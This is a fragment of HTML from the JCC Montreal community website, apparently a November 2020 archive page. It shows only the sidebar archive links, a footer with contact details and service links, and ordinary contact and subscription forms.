	<li><a href='https://www.jccmontreal.org/2023/09/'>September 2023</a></li>
	<li><a href='https://www.jccmontreal.org/2023/05/'>May 2023</a></li>
	<li><a href='https://www.jccmontreal.org/2023/04/'>April 2023</a></li>
	<li><a href='https://www.jccmontreal.org/2023/03/'>March 2023</a></li>
	<li><a href='https://www.jccmontreal.org/2023/01/'>January 2023</a></li>
	<li><a href='https://www.jccmontreal.org/2022/12/'>December 2022</a></li>
	<li><a href='https://www.jccmontreal.org/2022/10/'>October 2022</a></li>
	<li><a href='https://www.jccmontreal.org/2022/09/'>September 2022</a></li>
	<li><a href='https://www.jccmontreal.org/2022/05/'>May 2022</a></li>
	<li><a href='https://www.jccmontreal.org/2022/04/'>April 2022</a></li>
	<li><a href='https://www.jccmontreal.org/2022/03/'>March 2022</a></li>
	<li><a href='https://www.jccmontreal.org/2022/02/'>February 2022</a></li>
	<li><a href='https://www.jccmontreal.org/2021/12/'>December 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2021/11/'>November 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2021/10/'>October 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2021/09/'>September 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2021/08/'>August 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2021/06/'>June 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2021/05/'>May 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2021/04/'>April 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2021/03/'>March 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2021/02/'>February 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2021/01/'>January 2021</a></li>
	<li><a href='https://www.jccmontreal.org/2020/12/'>December 2020</a></li>
	<li><a href='https://www.jccmontreal.org/2020/11/' aria-current="page">November 2020</a></li>
	<li><a href='https://www.jccmontreal.org/2020/09/'>September 2020</a></li>
	<li><a href='https://www.jccmontreal.org/2020/07/'>July 2020</a></li>
	<li><a href='https://www.jccmontreal.org/2020/06/'>June 2020</a></li>
	<li><a href='https://www.jccmontreal.org/2020/05/'>May 2020</a></li>
	<li><a href='https://www.jccmontreal.org/2020/04/'>April 2020</a></li>
	<li><a href='https://www.jccmontreal.org/2020/03/'>March 2020</a></li>
	<li><a href='https://www.jccmontreal.org/2020/01/'>January 2020</a></li>
	<li><a href='https://www.jccmontreal.org/2019/12/'>December 2019</a></li>
	<li><a href='https://www.jccmontreal.org/2019/11/'>November 2019</a></li>
	<li><a href='https://www.jccmontreal.org/2019/10/'>October 2019</a></li>
	<li><a href='https://www.jccmontreal.org/2019/09/'>September 2019</a></li>
	<li><a href='https://www.jccmontreal.org/2019/07/'>July 2019</a></li>
	<li><a href='https://www.jccmontreal.org/2019/06/'>June 2019</a></li>
	<li><a href='https://www.jccmontreal.org/2019/04/'>April 2019</a></li>
	<li><a href='https://www.jccmontreal.org/2019/03/'>March 2019</a></li>
	<li><a href='https://www.jccmontreal.org/2018/12/'>December 2018</a></li>
	<li><a href='https://www.jccmontreal.org/2018/04/'>April 2018</a></li>
	<li><a href='https://www.jccmontreal.org/2017/12/'>December 2017</a></li>
	<li><a href='https://www.jccmontreal.org/2016/04/'>April 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-36"><a href="https://www.jccmontreal.org/category/blog/" title="View all posts filed under JCC Blog">JCC Blog</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.jccmontreal.org/category/older-news/" title="View all posts filed under Older news">Older news</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jccmontreal.org/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.jccmontreal.org/wp-login.php">Log in</a></li>
			<li><a href="https://www.jccmontreal.org/feed/">Entries feed</a></li>
			<li><a href="https://www.jccmontreal.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>
</div><!-- .sidebar -->		</div>
	</div><!-- .container -->
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="wpb-content-wrapper"><div id="vc_row-6981297f38ec5" class="vc_row wpb_row vc_row-fluid thegem-custom-6981297f38eac4818"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6981297f394176640" ><div class="vc_column-inner thegem-custom-inner-6981297f3941a "><div class="wpb_wrapper thegem-custom-6981297f394176640"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div id="vc_row-6981297f39d56" class="vc_row wpb_row vc_row-fluid thegem-custom-6981297f39d313319"><div class="wpb_column vc_column_container vc_col-sm-3 thegem-custom-6981297f3a2c81689" ><div class="vc_column-inner thegem-custom-inner-6981297f3a2cc "><div class="wpb_wrapper thegem-custom-6981297f3a2c81689">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3a5f68469"  >
			<div class="wpb_wrapper">
				<p><strong class="footitle">CONTACT</strong></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3a5f68469{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3a5f68469{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3a5f68469{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3a5f68469{position: relative !important;}}</style>
		</div>
	
<div class="gem-icon-with-text gem-icon-with-text-icon-size-small" ><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon"  style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xe081;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xe081;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3aaad3637"  >
			<div class="wpb_wrapper">
				<p><strong style="color: #fff;">Address:</strong><br />
6819 Decarie Blvd. Montreal, Quebec, H3W 3E4</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3aaad3637{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3aaad3637{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3aaad3637{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3aaad3637{position: relative !important;}}</style>
		</div>
	
</div></div><div class="clearboth"></div></div><div class="gem-icon-with-text gem-icon-with-text-icon-size-small" ><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon"  style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xe090;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xe090;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3addc5657"  >
			<div class="wpb_wrapper">
				<p><strong style="color: #fff;">Phone:</strong><br />
514.739.6363</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3addc5657{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3addc5657{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3addc5657{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3addc5657{position: relative !important;}}</style>
		</div>
	
</div></div><div class="clearboth"></div></div><div class="gem-icon-with-text gem-icon-with-text-icon-size-small" ><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon"  style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xe076;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xe076;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3b0d52959"  >
			<div class="wpb_wrapper">
				<p><strong style="color: #fff;">Email:</strong><br />
<a class="foocont" href="mailto:info@jccmontreal.org" target="_blank" rel="noopener">info@jccmontreal.org</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3b0d52959{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3b0d52959{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3b0d52959{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3b0d52959{position: relative !important;}}</style>
		</div>
	
</div></div><div class="clearboth"></div></div><div class="gem-icon-with-text gem-icon-with-text-icon-size-small" ><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon"  style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xe0c1;</span></span><span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xe0c1;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3b39e4510"  >
			<div class="wpb_wrapper">
				<p><a href="https://www.facebook.com/JCCMontreal1" target="_black" rel="noopener"><strong style="color: #fff;">JCCMontreal1</strong></a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3b39e4510{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3b39e4510{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3b39e4510{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3b39e4510{position: relative !important;}}</style>
		</div>
	
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 thegem-custom-6981297f3b82e1288" ><div class="vc_column-inner thegem-custom-inner-6981297f3b830 "><div class="wpb_wrapper thegem-custom-6981297f3b82e1288">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3ba465631"  >
			<div class="wpb_wrapper">
				<p><strong class="footitle">INFORMATION</strong></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3ba465631{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3ba465631{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3ba465631{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3ba465631{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3bbe68689"  >
			<div class="wpb_wrapper">
				<p class="footitle2">HOME</p>
<p><a class="foocont" href="https://www.jccmontreal.org/contact/">Contact</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3bbe68689{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3bbe68689{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3bbe68689{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3bbe68689{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3bd87643"  >
			<div class="wpb_wrapper">
				<p class="footitle2">OUR COMMUNITY</p>
<p><a class="foocont" href="https://www.jccmontreal.org/eiruv/">Eiruv</a><br />
<a class="foocont" href="https://www.jccmontreal.org/our-team/">Our Team</a><br />
<a class="foocont" href="https://www.jccmontreal.org/mikvah/">Mikvah</a><br />
<a class="foocont" href="https://www.jccmontreal.org/shuls/">Shuls</a><br />
<a class="foocont" href="https://www.jccmontreal.org/publications/">Publications</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3bd87643{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3bd87643{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3bd87643{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3bd87643{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3bf175585"  >
			<div class="wpb_wrapper">
				<p class="footitle2">GEIRUT</p>
<p><a class="foocont" href="https://www.jccmontreal.org/application/">Application</a><br />
<a class="foocont" href="https://www.jccmontreal.org/aks-us/">Ask Us</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3bf175585{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3bf175585{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3bf175585{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3bf175585{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 thegem-custom-6981297f3c3643094" ><div class="vc_column-inner thegem-custom-inner-6981297f3c366 "><div class="wpb_wrapper thegem-custom-6981297f3c3643094"><div class="vc_empty_space"   style="height: 44px"><span class="vc_empty_space_inner"></span></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3c6d0796"  >
			<div class="wpb_wrapper">
				<p class="footitle2">BETH DIN</p>
<p><a class="foocont" href="https://www.jccmontreal.org/dinei-torah/">Dinei Torah</a><br />
<a class="foocont" href="https://www.jccmontreal.org/gittin-jewish-divorce/">Gittin &#8211; Jewish Divorce</a><br />
<a class="foocont" href="https://www.jccmontreal.org/request-get-jewish-divorce-copy/">Request Get (Jewish Divorce) Copy</a><br />
<a class="foocont" href="https://www.jccmontreal.org/heter-iska/">Heter Iska</a><br />
<a class="foocont" href="https://www.jccmontreal.org/pruzbul/">Pruzbul Halachic</a><br />
<a class="foocont" href="https://www.jccmontreal.org/halachic-medical-directive-for-quebec/">Medical Directive for Quebec</a><br />
<a class="foocont" href="https://www.jccmontreal.org/terumah-and-maaser/">Terumah and Maaser</a><br />
<a class="foocont" href="https://www.jccmontreal.org/jewish-attestation/">Jewish Attestation</a><br />
<a class="foocont" href="https://www.jccmontreal.org/international-marriage/">International Marriage</a><br />
<a class="foocont" href="https://www.jccmontreal.org/inheritance/">Inheritance</a><br />
<a class="foocont" href="https://www.jccmontreal.org/meet-our-rabbis/">Meet Our Rabbis</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3c6d0796{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3c6d0796{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3c6d0796{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3c6d0796{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3c8b94422"  >
			<div class="wpb_wrapper">
				<p class="footitle2">MEDICAL ETHICS</p>
<p><a class="foocont" href="https://www.jccmontreal.org/about/">About</a><br />
<a class="foocont" href="https://www.jccmontreal.org/ask-us-medical/">Ask Us</a><br />
<a class="foocont" href="https://www.jccmontreal.org/audio-shiurim/">Audio Shiurim</a><br />
<a class="foocont" href="https://www.jccmontreal.org/join-our-email-group/">Join Our Email Group</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3c8b94422{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3c8b94422{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3c8b94422{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3c8b94422{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 thegem-custom-6981297f3ccfb5703" ><div class="vc_column-inner thegem-custom-inner-6981297f3ccfd "><div class="wpb_wrapper thegem-custom-6981297f3ccfb5703">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3cf564147"  >
			<div class="wpb_wrapper">
				<p><strong class="footitle">EMAIL US</strong></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3cf564147{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3cf564147{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3cf564147{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3cf564147{position: relative !important;}}</style>
		</div>
	

<div class="wpcf7 no-js" id="wpcf7-f13123-o2" lang="en-US" dir="ltr" data-wpcf7-id="13123">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2020/11/#wpcf7-f13123-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13123" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13123-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13123,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class='form-sidebar'>
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required boxform" aria-required="true" aria-invalid="false" placeholder="Your Name*" value="" type="text" name="your-name" /></span>
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email boxform" aria-required="true" aria-invalid="false" placeholder="Your Email*" value="" type="email" name="your-email" /></span>
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="6" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required boxform" aria-required="true" aria-invalid="false" placeholder="Message*" name="your-message"></textarea></span>
<input class="wpcf7-form-control wpcf7-submit has-spinner btnform" type="submit" value="Send" />
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-6981297f3e081" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1652372457876 thegem-custom-6981297f3e068930 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6981297f3e081")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6981297f3e5988340" ><div class="vc_column-inner thegem-custom-inner-6981297f3e59a "><div class="wpb_wrapper thegem-custom-6981297f3e5988340">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6981297f3e8457711"  >
			<div class="wpb_wrapper">
				<p><span class="ILfuVd">2026 © JCC MONTREAL<br />
</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3e8457711{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3e8457711{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6981297f3e8457711{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6981297f3e8457711{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div>
										</footer>
						
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem-child\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-28807" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-28412 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:28807,&quot;slug&quot;:&quot;video-blog&quot;,&quot;theme_id&quot;:28412,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.video-help&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-28807" class="pum-container popmake theme-28412 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="vc_row-6981297f092fd" class="vc_row wpb_row vc_row-fluid thegem-custom-6981297f0929b3952"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6981297f1304b3927" ><div class="vc_column-inner thegem-custom-inner-6981297f1304f "><div class="wpb_wrapper thegem-custom-6981297f1304b3927"><div class="gem-youtube gem-wrapbox gem-wrapbox-style-no-style rounded-corners gem-wrapbox-position-below" style="width: 100%;"><div class="gem-wrapbox-inner gem-ratio-style" style="padding-top: 56.25%"><iframe class="gem-wrapbox-element img-responsive" width="100%" height="100" allowfullscreen="allowfullscreen" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.youtube.com/embed/S-1veV2JOrg?rel=0&amp;wmode=opaque"></iframe></div></div></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-28421" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-28413 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:28421,&quot;slug&quot;:&quot;subscribe-form&quot;,&quot;theme_id&quot;:28413,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sub-form&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;650px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-28421" class="pum-container popmake theme-28413 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<h3>Learn about upcoming events</h3>

<div class="wpcf7 no-js" id="wpcf7-f28409-o1" lang="en-US" dir="ltr" data-wpcf7-id="28409">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2020/11/#wpcf7-f28409-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28409" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28409-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:28409,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="vc_column-inner">
<div class="vc_row">
<div class="vc_col-md-12 space-col">
<div class="row">
 <div class="vc_col-md-2 text-col">
     <label>Last Name:</label>
 </div>
 <div class="vc_col-md-10 space-text">
    <span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required box-form" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span><div class='form-sidebar'></div>
 </div>
</div>
</div>
</div>
<div class="space-box"></div>
<div class="vc_row">
<div class="vc_col-md-12 space-col">
<div class="row">
<div class="vc_col-md-2 text-col">
     <label>First Name:</label>
 </div>
 <div class="vc_col-md-10 space-text">
    <span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required box-form" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span><div class='form-sidebar'></div>
 </div>
</div>
</div>
